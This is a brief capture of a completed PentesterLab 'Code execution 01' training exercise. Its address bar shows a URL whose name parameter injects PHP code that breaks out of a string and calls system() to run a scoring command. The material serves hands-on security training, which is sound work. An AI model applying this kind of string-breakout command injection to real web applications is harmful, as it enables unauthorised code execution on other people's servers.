 Not secure ptl-0f2be846-40a8fc58.libcurl.so/?name=hacker".system("/usr/local/bin/score%20dad511ba-7ef7-4803-be30-ae39c7b6d64e");%20// H
PentesterLab.com
Code execution 01
Exercise completed!! Hello hacker
The objective of this exercise is to exploit the code execution in this page.
© PentesterLab